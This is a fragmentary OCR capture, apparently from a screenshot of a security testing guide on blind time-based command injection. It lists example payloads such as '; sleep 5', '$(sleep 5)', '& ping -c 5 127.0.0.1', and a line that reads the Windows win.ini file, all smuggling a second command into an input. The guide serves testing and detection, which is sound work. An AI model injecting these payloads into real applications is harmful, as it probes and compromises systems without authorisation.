
| type C:\windows\win.ini
2. Blind Command Injection - Time-Based (CW
Inject time-delay commands when output is not 
Detection Methods:
Inject
and measure response delay
; sleep 5
Inject
and measure
| ping -c 5 127.0.0.1
Inject
(Windows) and measur
& timeout /t 5
Example Payloads:
; sleep 5
| sleep 5
`sleep 5`
$(sleep 5)
& ping -c 5 127.0.0.1